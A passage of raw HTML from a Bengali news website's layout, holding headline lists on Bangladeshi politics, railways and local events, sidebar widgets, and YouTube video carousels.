<a href="https://banglastatement.net/%e0%a6%97%e0%a7%8b%e0%a6%aa%e0%a6%b6%e0%a6%b9%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%87-2/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/11/20251112_121636.jpg"></a>											
											
                                            <h4 class="tab_hadding"><a href="https://banglastatement.net/%e0%a6%97%e0%a7%8b%e0%a6%aa%e0%a6%b6%e0%a6%b9%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%87-2/">গোপশহর প্রবাসী ট্রাস্ট ইউকে&#8217;র প্রথম মত বিনিময় সভা [...] </a></h4> 



                                            <div class="conut">
											
																						৪												

                                            </div>



                                        </div>
                                    </div><!-- tab Item End--> 
																									
									<div class="tab-item"> <!-- tab Item Start-->                                  

                                        <div class="tab-image tab-border">

                                            

<a href="https://banglastatement.net/%e0%a6%af%e0%a6%be%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%8b%e0%a6%b2%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%87-%e0%a6%b8%e0%a6%bf/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/11/Messenger_creation_1889700895276649.jpeg"></a>											
											
                                            <h4 class="tab_hadding"><a href="https://banglastatement.net/%e0%a6%af%e0%a6%be%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%8b%e0%a6%b2%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%87-%e0%a6%b8%e0%a6%bf/">যাত্রী আন্দোলনের মুখে সিলেট থেকে ঢাকাগামী পারাবত এক্সপ্রেসে [...] </a></h4> 



                                            <div class="conut">
											
																						৫												

                                            </div>



                                        </div>
                                    </div><!-- tab Item End--> 
																									
									<div class="tab-item"> <!-- tab Item Start-->                                  

                                        <div class="tab-image tab-border">

                                            

<a href="https://banglastatement.net/%e0%a6%b9%e0%a6%ac%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%aa-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%a8%e0%a7%8b%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8-%e0%a6%aa%e0%a7%87/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/11/fay.jpg"></a>											
											
                                            <h4 class="tab_hadding"><a href="https://banglastatement.net/%e0%a6%b9%e0%a6%ac%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%aa-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%a8%e0%a7%8b%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8-%e0%a6%aa%e0%a7%87/">হবিগঞ্জ-৪ আসনে মনোনয়ন পেলেন সৈয়দ মো. [...] </a></h4> 



                                            <div class="conut">
											
																						৬												

                                            </div>



                                        </div>
                                    </div><!-- tab Item End--> 
																									
									<div class="tab-item"> <!-- tab Item Start-->                                  

                                        <div class="tab-image tab-border">

                                            

<a href="https://banglastatement.net/%e0%a6%ae%e0%a6%be%e0%a6%a7%e0%a6%ac%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%ac-%e0%a6%b0%e0%a7%87%e0%a6%9c%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/10/22.jpg"></a>											
											
                                            <h4 class="tab_hadding"><a href="https://banglastatement.net/%e0%a6%ae%e0%a6%be%e0%a6%a7%e0%a6%ac%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%ac-%e0%a6%b0%e0%a7%87%e0%a6%9c%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0/">মাধবপুরে সাব-রেজিস্ট্রার অফিসের কর্মচারীর বিরুদ্ধে পর্নোগ্রাফি-চুরির [...] </a></h4> 



                                            <div class="conut">
											
																						৭												

                                            </div>



                                        </div>
                                    </div><!-- tab Item End--> 
																									
									<div class="tab-item"> <!-- tab Item Start-->                                  

                                        <div class="tab-image tab-border">

                                            

<a href="https://banglastatement.net/%e0%a6%9a%e0%a6%be%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%b2%e0%a7%8d%e0%a6%af%e0%a6%95%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%b9%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a6%a6/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/10/IMG-20251026-WA0038.jpg"></a>											
											
                                            <h4 class="tab_hadding"><a href="https://banglastatement.net/%e0%a6%9a%e0%a6%be%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%b2%e0%a7%8d%e0%a6%af%e0%a6%95%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%b9%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a6%a6/">চাঞ্চল্যকর জিয়া হত্যা: দীর্ঘ এক বছর পর আপন [...] </a></h4> 



                                            <div class="conut">
											
																						৮												

                                            </div>



                                        </div>
                                    </div><!-- tab Item End--> 
																									
									<div class="tab-item"> <!-- tab Item Start-->                                  

                                        <div class="tab-image tab-border">

                                            

<a href="https://banglastatement.net/%e0%a6%97%e0%a7%8b%e0%a6%aa%e0%a6%b6%e0%a6%b9%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%87/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/10/20251024_140258.jpg"></a>											
											
                                            <h4 class="tab_hadding"><a href="https://banglastatement.net/%e0%a6%97%e0%a7%8b%e0%a6%aa%e0%a6%b6%e0%a6%b9%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%87/">গোপশহর প্রবাসী ট্রাস্ট ইউকে&#8217;র দ্বীবার্ষিক সম্মেলন ও নতুন [...] </a></h4> 



                                            <div class="conut">
											
																						৯												

                                            </div>



                                        </div>
                                    </div><!-- tab Item End--> 
																									
									<div class="tab-item"> <!-- tab Item Start-->                                  

                                        <div class="tab-image tab-border">

                                            

<a href="https://banglastatement.net/%e0%a6%b0%e0%a7%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%9f%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f-%e0%a6%98%e0%a6%b0%e0%a7%87-%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%ac%e0%a7%81%e0%a6%95%e0%a6%bf%e0%a6%82/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/10/re.jpg"></a>											
											
                                            <h4 class="tab_hadding"><a href="https://banglastatement.net/%e0%a6%b0%e0%a7%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%9f%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f-%e0%a6%98%e0%a6%b0%e0%a7%87-%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%ac%e0%a7%81%e0%a6%95%e0%a6%bf%e0%a6%82/">রেলের টিকেট ঘরে বসে বুকিং আর নয়, স্টেশনে [...] </a></h4> 



                                            <div class="conut">
											
																						১০												

                                            </div>



                                        </div>
                                    </div><!-- tab Item End--> 
								
                                     
                                                  

                                </div>

                            </div>

                            <div class="tab-pane fade" id="popular" role="tabpanel" aria-labelledby="popular">      

                                <div class="tavs">                       

                                    
									 																						
										
									<div class="tab-item"> <!-- tab Item Start-->                                  

                                        <div class="tab-image tab-border">

                                            

<a href="https://banglastatement.net/%e0%a7%a7%e0%a7%a7-%e0%a6%a6%e0%a6%b2%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%90%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%b8%e0%a6%ae/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2026/01/1768491835-67c05b954133ed142ab22ebd2abc94dd.jpg"></a>											
											
                                            <h4 class="tab_hadding"><a href="https://banglastatement.net/%e0%a7%a7%e0%a7%a7-%e0%a6%a6%e0%a6%b2%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%90%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%b8%e0%a6%ae/">জামায়াত-এনসিপি-এলডিপি-এবি পার্টি: কে কত আসনে [...] </a></h4> 

                                            <div class="conut">

                                              											১												

                                            </div>

                                        </div>
                                  

                                    </div><!-- tab Item End-->   

                                     																							
										
									<div class="tab-item"> <!-- tab Item Start-->                                  

                                        <div class="tab-image tab-border">

                                            

<a href="https://banglastatement.net/%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%ad%e0%a6%bf%e0%a6%b8%e0%a6%be-%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%97%e0%a6%bf/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2026/01/BeFunky-collage_-10-2509240955.jpg"></a>											
											
                                            <h4 class="tab_hadding"><a href="https://banglastatement.net/%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%ad%e0%a6%bf%e0%a6%b8%e0%a6%be-%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%97%e0%a6%bf/">যুক্তরাষ্ট্রে ভিসা স্থগিতে লাখো বাংলাদেশি ‘ক্ষতিগ্রস্ত [...] </a></h4> 

                                            <div class="conut">

                                              											২												

                                            </div>

                                        </div>
                                  

                                    </div><!-- tab Item End-->   

                                     	         

                                </div>            

                            </div>

                        

                        </div>




  
                        <div class="widget_area">

                          <h3> পুরাতন সংবাদ </h3>

                         </div>

                         <form class="wordpress-date" action="https://banglastatement.net/" method="get">                          

                                <input type="text" id="wordpress" placeholder="তারিখ সিলেক্ট করুন" autocomplete="off" maxlength="64" value="" name="m"  required="" >

                                <input type="submit" value="খুঁজুন">            

                        </form>




									   		

				

                        <div class="widget_area">

                          <h3> ফেসবুকে আমরা </h3>

                        </div>

                        <div class="facebook-content">

						                            <iframe
              src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/profile.php?id=100093610658424&tabs=timeline&width=360&height=300&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=334182264340964"
              width="360" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0"
              allowfullscreen="true"
              allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>

                        </div>

	




	



		<div class="widget_area"><form role="search" method="get" action="https://banglastatement.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div class="widget_area"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://banglastatement.net/%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%ad%e0%a6%bf%e0%a6%b8%e0%a6%be-%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%97%e0%a6%bf/">যুক্তরাষ্ট্রে ভিসা স্থগিতে লাখো বাংলাদেশি ‘ক্ষতিগ্রস্ত হবেন’</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://banglastatement.net/%e0%a7%a7%e0%a7%a7-%e0%a6%a6%e0%a6%b2%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%90%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%b8%e0%a6%ae/">জামায়াত-এনসিপি-এলডিপি-এবি পার্টি: কে কত আসনে লড়বে</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://banglastatement.net/%e0%a7%ae%e0%a6%a8%e0%a6%82-%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b6%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b2%e0%a6%89%e0%a6%a1%e0%a6%bc%e0%a7%80-%e0%a6%ac/">৮নং ওয়ার্ড শিয়ালউড়ী বিএনপি আয়োজিত নির্বাচনী প্রস্তুতী ও পরামর্শ সভার আয়োজন</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://banglastatement.net/%e0%a6%97%e0%a7%8b%e0%a6%aa%e0%a6%b6%e0%a6%b9%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%87-2/">গোপশহর প্রবাসী ট্রাস্ট ইউকে&#8217;র প্রথম মত বিনিময় সভা ও নৈশভোজ।</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://banglastatement.net/%e0%a6%af%e0%a6%be%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%8b%e0%a6%b2%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%87-%e0%a6%b8%e0%a6%bf/">যাত্রী আন্দোলনের মুখে সিলেট থেকে ঢাকাগামী পারাবত এক্সপ্রেসে সিলেট থেকে হরষপুর পর্যন্ত আন্দোলন করলেও মৌলভীবাজার লাভবান</a></li>
</ul></div></div></div><div class="widget_area"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div>
                    </div>









                </div>

                    

        



             

            </div>

        </section> 
		
		
		 <!--==========itpolly=============

                        Section-One End

                    ==============itpolly============-->



                <!-- Add section start -->

                    <div class="add-section">

                        <div class="container">

                            <div class="row">

                                <div class="col-lg-12">

                                    <div class="add-image">
										
										    
                                    </div>

                                

                                </div>

                            </div>

                        </div>

                    </div>



              <!-- Add section End -->






                    <!--==========itpolly=============

                            Section-two End

                    ==============itpolly============-->

            

        <section class="section-two">

            <div class="container">

                    <div class="row">

                            

                    <div class="col-lg-4 col-md-4">

                        <div class="section-twoBg">

                            <div class="live"></div>

                            <h3 class="sce-twoCat">

                                <a href=""> লাইভ টিভি </a>

                                <span class="themeBazar2"></span>

                                                                        

                            </h3>

                            
												
                            <div class="popup-wrpp">

                                <div class="live_image">
								
																		<img src="https://banglastatement.net/wp-content/themes/Newspaper-pro/assets/images/live.jpg" width="100%" />
										

                                    <div data-mfp-src="#mymodal" class="live-icon modal-live" > <i class="la la-play"></i> </div>

                                </div>



                                <div class="live-popup"> <!-- Quick view Start-->

                                    <div id="mymodal" class="mfp-hide" role="dialog" aria-labelledby="modal-titles" aria-describedby="modal-contents">

                                        <div id="modal-contents">



 <div class="embed-responsive embed-responsive-16by9 embed-responsive-item">
<iframe class="" src="https://www.youtube.com/embed/wfqUsUTP8jI?autoplay=0&amp;loop=0&amp;controls=1&amp;amp&amp;rel=0;&amp;showinfo=0; frameborder="0" allowfullscreen="allowfullscreen" width="100%" height="400px"></iframe>
</div>
 
 
 
 									
                                          

                                        </div>

                                    </div>

                                </div>  <!-- Quick View End-->

                            </div>

                            

                            <h5 class="secTwo-title">

                                <a href=""> ফেসবুক থেকে লাইভ </a>

                            </h5>

                        
                        </div>

                    </div>



                        <div class="col-lg-8 col-md-8">



                      <ul class="nav nav-pills" id="pills-tab" role="tablist">

                        

                            <li class="nav-item" role="presentation">

                            <a class="nav-link active" id="pills-home-tab" data-bs-toggle="pill" href="#pills-home" role="tab" aria-controls="pills-home" aria-selected="true"> 

 
							ভিডিও সংবাদ							
							</a>

                            </li>

                            <li class="nav-item" role="presentation">

                            <a class="nav-link" id="pills-profile-tab" data-bs-toggle="pill" href="#pills-profile" role="tab" aria-controls="pills-profile" aria-selected="false"> 
 
							ভিডিও বিনোদন							</a>

                            </li>

                            <li class="nav-item" role="presentation">

                            <a class="nav-link" id="pills-contact-tab" data-bs-toggle="pill" href="#pills-contact" role="tab" aria-controls="pills-contact" aria-selected="false"> 
 
							বাংলা টকশো							</a>

                            </li>



                         







                        </ul>

                        

                        <div class="tab-content" id="pills-tabContent">

                            <div class="tab-pane fade show active" id="pills-home"  aria-labelledby="pills-home-tab">                                   

                                

                                <div class="sec-tow-list owl-carousel">

                    
                    							
                                    <div class="sec-two-wrpp">

                                        <div class="section-two-image">

                            																						<img src="https://img.youtube.com/vi/7CBVX32nqh4/mqdefault.jpg" />
												
                                        <a href="https://www.youtube.com/watch?v=7CBVX32nqh4" class="mediam-icon popup"><i class="la la-play"></i></a>

                                        </div>

                                    

                                        <h5 class="sec-two-title">

										<a href="https://banglastatement.net/video_gallery/%e0%a6%ac%e0%a6%bf%e0%a6%aa%e0%a6%bf%e0%a6%8f%e0%a6%b2-%e0%a6%8f%e0%a6%b0-%e0%a6%a6%e0%a6%b6-%e0%a6%86%e0%a6%b8%e0%a6%b0/">বিপিএল-এর দশ আসর? </a>	

                                        </h5>

                                    </div>
									 
                                    <div class="sec-two-wrpp">

                                        <div class="section-two-image">

                            																						<img src="https://img.youtube.com/vi/Su6gUBmPkq4/mqdefault.jpg" />
												
                                        <a href="https://www.youtube.com/watch?v=Su6gUBmPkq4" class="mediam-icon popup"><i class="la la-play"></i></a>

                                        </div>

                                    

                                        <h5 class="sec-two-title">

										<a href="https://banglastatement.net/video_gallery/%e0%a6%87%e0%a6%89%e0%a6%9f%e0%a6%bf%e0%a6%89%e0%a6%ac-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%86%e0%a6%af%e0%a6%bc/">ইউটিউব থেকে আয় </a>	

                                        </h5>

                                    </div>
									 
                                    <div class="sec-two-wrpp">

                                        <div class="section-two-image">

                            																						<img src="https://img.youtube.com/vi/MUbDoJkdZU8/mqdefault.jpg" />
												
                                        <a href="https://www.youtube.com/watch?v=MUbDoJkdZU8" class="mediam-icon popup"><i class="la la-play"></i></a>

                                        </div>

                                    

                                        <h5 class="sec-two-title">

										<a href="https://banglastatement.net/video_gallery/%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a6%b2%e0%a6%be%e0%a6%96%e0%a6%aa%e0%a6%a4%e0%a6%bf/">সাবান বিক্রি করে লাখপতি </a>	

                                        </h5>

                                    </div>
									 
                                    <div class="sec-two-wrpp">

                                        <div class="section-two-image">

                            										<img width="400" height="300" src="https://banglastatement.net/wp-content/uploads/2024/11/aW1hZ2UtMjg4MTc1LmpwZw.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://banglastatement.net/wp-content/uploads/2024/11/aW1hZ2UtMjg4MTc1LmpwZw.jpeg 400w, https://banglastatement.net/wp-content/uploads/2024/11/aW1hZ2UtMjg4MTc1LmpwZw-300x225.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px" />
                                        <a href="https://www.youtube.com/watch?v=X0uDXCNfOhs" class="mediam-icon popup"><i class="la la-play"></i></a>

                                        </div>

                                    

                                        <h5 class="sec-two-title">

										<a href="https://banglastatement.net/video_gallery/%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%8b%e0%a6%b2%e0%a6%a8%e0%a7%87-%e0%a6%97%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%ae-%e0%a6%85%e0%a6%a4%e0%a6%83/">আন্দোলনে গিয়ে প্রেম, অতঃপর বিয়ে </a>	

                                        </h5>

                                    </div>
									 
                                    <div class="sec-two-wrpp">

                                        <div class="section-two-image">

                            										<img width="320" height="180" src="https://banglastatement.net/wp-content/uploads/2024/12/mqdefault.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://banglastatement.net/wp-content/uploads/2024/12/mqdefault.jpg 320w, https://banglastatement.net/wp-content/uploads/2024/12/mqdefault-300x169.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />
                                        <a href="https://www.youtube.com/watch?v=G5Q42CPuhzE" class="mediam-icon popup"><i class="la la-play"></i></a>

                                        </div>

                                    

                                        <h5 class="sec-two-title">

										<a href="https://banglastatement.net/video_gallery/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a6%af%e0%a6%bc-%e0%a6%a1%e0%a6%bf%e0%a6%9c%e0%a6%bf%e0%a6%9f%e0%a6%be%e0%a6%b2-%e0%a6%ac%e0%a6%be/">ডিজিটাল বাংলাদেশের সুফল </a>	

                                        </h5>

                                    </div>
									  

					                                

                                </div>  

                                                              

                            

                            </div>



                            <div class="tab-pane fade" id="pills-profile"  aria-labelledby="pills-profile-tab">

                              

                              

                                <div class="sec-tow-list owl-carousel">
							                                        																
										
										<div class="sec-two-wrpp">

                                            <div class="section-two-image">

                                            																						<img src="https://img.youtube.com/vi/7CBVX32nqh4/mqdefault.jpg" />
												
                                        <a href="https://www.youtube.com/watch?v=7CBVX32nqh4" class="mediam-icon popup"><i class="la la-play"></i></a>

                                            </div>

                                        

                                            <h5 class="sec-two-title">

                                            <a href="https://banglastatement.net/video_gallery/%e0%a6%ac%e0%a6%bf%e0%a6%aa%e0%a6%bf%e0%a6%8f%e0%a6%b2-%e0%a6%8f%e0%a6%b0-%e0%a6%a6%e0%a6%b6-%e0%a6%86%e0%a6%b8%e0%a6%b0/">বিপিএল-এর দশ আসর? </a>	

                                            </h5>

                                        </div>

                                 									
										
										<div class="sec-two-wrpp">

                                            <div class="section-two-image">

                                            																						<img src="https://img.youtube.com/vi/Su6gUBmPkq4/mqdefault.jpg" />
												
                                        <a href="https://www.youtube.com/watch?v=Su6gUBmPkq4" class="mediam-icon popup"><i class="la la-play"></i></a>

                                            </div>

                                        

                                            <h5 class="sec-two-title">

                                            <a href="https://banglastatement.net/video_gallery/%e0%a6%87%e0%a6%89%e0%a6%9f%e0%a6%bf%e0%a6%89%e0%a6%ac-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%86%e0%a6%af%e0%a6%bc/">ইউটিউব থেকে আয় </a>	

                                            </h5>

                                        </div>

                                 									
										
										<div class="sec-two-wrpp">

                                            <div class="section-two-image">

                                            																						<img src="https://img.youtube.com/vi/MUbDoJkdZU8/mqdefault.jpg" />
												
                                        <a href="https://www.youtube.com/watch?v=MUbDoJkdZU8" class="mediam-icon popup"><i class="la la-play"></i></a>

                                            </div>

                                        

                                            <h5 class="sec-two-title">

                                            <a href="https://banglastatement.net/video_gallery/%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a6%b2%e0%a6%be%e0%a6%96%e0%a6%aa%e0%a6%a4%e0%a6%bf/">সাবান বিক্রি করে লাখপতি </a>	

                                            </h5>

                                        </div>

                                 									
										
										<div class="sec-two-wrpp">

                                            <div class="section-two-image">

                                            										<img width="400" height="300" src="https://banglastatement.net/wp-content/uploads/2024/11/aW1hZ2UtMjg4MTc1LmpwZw.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://banglastatement.net/wp-content/uploads/2024/11/aW1hZ2UtMjg4MTc1LmpwZw.jpeg 400w, https://banglastatement.net/wp-content/uploads/2024/11/aW1hZ2UtMjg4MTc1LmpwZw-300x225.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px" />
                                        <a href="https://www.youtube.com/watch?v=X0uDXCNfOhs" class="mediam-icon popup"><i class="la la-play"></i></a>

                                            </div>

                                        

                                            <h5 class="sec-two-title">

                                            <a href="https://banglastatement.net/video_gallery/%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%8b%e0%a6%b2%e0%a6%a8%e0%a7%87-%e0%a6%97%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%ae-%e0%a6%85%e0%a6%a4%e0%a6%83/">আন্দোলনে গিয়ে প্রেম, অতঃপর বিয়ে </a>	

                                            </h5>

                                        </div>

                                 									
										
										<div class="sec-two-wrpp">

                                            <div class="section-two-image">

                                            										<img width="320" height="180" src="https://banglastatement.net/wp-content/uploads/2024/12/mqdefault.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://banglastatement.net/wp-content/uploads/2024/12/mqdefault.jpg 320w, https://banglastatement.net/wp-content/uploads/2024/12/mqdefault-300x169.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />
                                        <a href="https://www.youtube.com/watch?v=G5Q42CPuhzE" class="mediam-icon popup"><i class="la la-play"></i></a>

                                            </div>

                                        

                                            <h5 class="sec-two-title">

                                            <a href="https://banglastatement.net/video_gallery/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a6%af%e0%a6%bc-%e0%a6%a1%e0%a6%bf%e0%a6%9c%e0%a6%bf%e0%a6%9f%e0%a6%be%e0%a6%b2-%e0%a6%ac%e0%a6%be/">ডিজিটাল বাংলাদেশের সুফল </a>	

                                            </h5>

                                        </div>

                                  

					
                            

                                </div>       

          

        

                            </div>



                            <div class="tab-pane fade" id="pills-contact" role="tabpanel" aria-labelledby="pills-contact-tab">

                                                 

                            <div class="sec-tow-list owl-carousel">
												
                                															
								<div class="sec-two-wrpp">

                                    <div class="section-two-image">

                                    																						<img src="https://img.youtube.com/vi/7CBVX32nqh4/mqdefault.jpg" />
												
                                        <a href="https://www.youtube.com/watch?v=7CBVX32nqh4" class="mediam-icon popup"><i class="la la-play"></i></a>

                                    </div>

                                

                                    <h5 class="sec-two-title">

                                    <a href="https://banglastatement.net/video_gallery/%e0%a6%ac%e0%a6%bf%e0%a6%aa%e0%a6%bf%e0%a6%8f%e0%a6%b2-%e0%a6%8f%e0%a6%b0-%e0%a6%a6%e0%a6%b6-%e0%a6%86%e0%a6%b8%e0%a6%b0/">বিপিএল-এর দশ আসর? </a>	

                                    </h5>

